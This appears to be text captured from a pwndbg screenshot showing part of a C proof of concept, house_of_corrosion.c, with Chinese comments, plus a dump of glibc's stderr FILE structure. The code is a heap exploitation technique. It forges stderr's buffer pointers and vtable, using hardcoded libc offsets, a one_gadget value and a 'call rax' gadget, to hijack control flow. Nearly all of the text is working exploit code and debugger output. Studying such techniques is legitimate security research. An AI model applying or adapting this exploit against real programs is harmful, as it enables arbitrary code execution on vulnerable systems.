 In file: /root/f/house_of_corrosion.c
61 *(__uint64_t *)(stderr_IO_buf_end_A - 8) = 0x1131;
62 free(stderr_IO_buf_end_A);
63 *(__uint64_t *)(stderr_IO_buf_end_A - 8) = 0x1501;
64 malloc(0x14f0);
65
66 printf("使_IO_buf_base+_IO_buf_end=onegadget");
67 free(stderr_IO_buf_base);
68 *(__uint64_t *)stderr_IO_buf_base = 0x4becb;
69 malloc(0x14e0);
70
71 printf("确保_IO_write_ptr-_IO_write_base>_IO_buf_base+_IO_buf_end");
72 free(stderr_IO_write_ptr);
73 *(__uint64_t *)stderr_IO_write_ptr = 0x7fffffffffff;
74 malloc(0x14c0);
75
► 76 printf("改写vtable，指向IO_str_jumps-0x10");
77 __uint64_t IO_str_jumps = libc_base + 0x3e8350;
78 free(vtable);
79 *(__uint64_t *)vtable = IO_str_jumps - 0x10;
80 malloc(0x1620);
81
82 printf("改写stdout_flag为call rax gadgtet");
83 free(stdout_flag);
84 *(__uint64_t *)stdout_flag = stdout_flag - 0x10;
85 stdout_flag = malloc(0x1630);
86 *(__uint64_t *)(stdout_flag - 8) = 0x1401;
87 free(stdout_flag);
88 *(__uint64_t *)(stdout_flag - 8) = 0x1640;
89 *(__uint64_t *)stdout_flag =libc_base + 0x0000000000021b95;
90 malloc(0x1631);
91
pwndbg> p (struct _IO_FILE_plus)*stderr
$7 = {
file = {
_flags = 0,
_IO_read_ptr = 0x0,
_IO_read_end = 0x0,
_IO_read_base = 0x0,
_IO_write_base = 0x0,
_IO_write_ptr = 0x7fffffffffff <error: Cannot access memory at address 0x7fffffffffff>,
_IO_write_end = 0x0,
_IO_buf_base = 0x4becb <error: Cannot access memory at address 0x4becb>,
_IO_buf_end = 0x7ffff7a7f190 <__GI___default_morecore> "H\203\354\b至\a",
_IO_save_base = 0x0,
_IO_backup_base = 0x0,
_IO_save_end = 0x0,
_markers = 0x0,
_chain = 0x7ffff7dd0760 <_IO_2_1_stdout_>,
_fileno = 2,
_flags2 = 0,
_old_offset = -1,
_cur_column = 0,
_vtable_offset = 0 '\000',
_shortbuf = "",
_lock = 0x7ffff7dd18b0 <_IO_stdfile_2_lock>,
_offset = -1,
_codecvt = 0x0,
_wide_data = 0x7ffff7dcf780 <_IO_wide_data_2>,
_freeres_list = 0x0,
_freeres_buf = 0x0,
__pad5 = 0,
_mode = 0,
_unused2 = '\000' <repeats 19 times>
},
vtable = 0x7ffff7dcc2a0 <_IO_file_jumps>
}
pwndbg>